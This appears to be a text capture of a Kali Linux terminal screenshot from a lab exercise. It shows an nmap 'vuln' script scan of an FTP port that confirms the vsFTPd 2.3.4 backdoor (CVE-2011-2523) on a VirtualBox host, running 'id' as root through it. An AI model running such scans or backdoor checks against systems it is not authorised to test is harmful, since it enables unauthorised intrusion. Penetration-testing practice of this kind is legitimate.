 ┌──(izan㉿kali-jose)-[~/Desktop]
└─$ nmap -p21 --script vuln 192.168.1.217
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-16 10:43 EST
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Nmap scan report for 192.168.1.217
Host is up (0.026s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://www.securityfocus.com/bid/48539
MAC Address: 08:00:27:01:40:9B (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 36.26 seconds